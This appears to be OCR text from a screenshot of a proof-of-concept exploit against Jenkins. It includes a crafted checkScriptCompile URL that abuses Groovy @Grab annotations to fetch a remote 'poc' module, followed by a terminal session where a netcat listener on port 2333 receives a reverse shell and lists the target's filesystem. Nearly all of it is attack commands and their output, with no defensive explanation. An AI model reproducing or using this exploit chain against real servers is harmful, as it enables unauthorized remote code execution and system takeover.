 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://192.168.111.128:8080/descriptorByName/org.jenkinsci.plugins.workflow.cps.CpsFlowDefinition/checkScriptCompile?value=@GrabConfig(disableChecksums=true)%0a@GrabResolver(name='Twings', root='https://
/')%0a@Grab(group=' ', module='poc', version='1')%0aimport Twings;
root@VM-94-76-ubuntu: /home/ubuntu
replacing string Replace All
JSON 原始数据
保存 复制
过滤 JSON
column: 0
line: 0
message: ""
status: "suc
ubuntu@VM-94-76-ubuntu:~$ sudo su
root@VM-94-76-ubuntu:/home/ubuntu# clear
root@VM-94-76-ubuntu:/home/ubuntu# nc -lvvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [ ] port 2333 [tcp/*] accepted (family 2, sport 49698)
sh: can't access tty; job control turned off
/ $ pwd
/
/ $ ls
bin
dev
etc
home
lib
media
mnt
proc
root
run
sbin
srv
sys
tmp
usr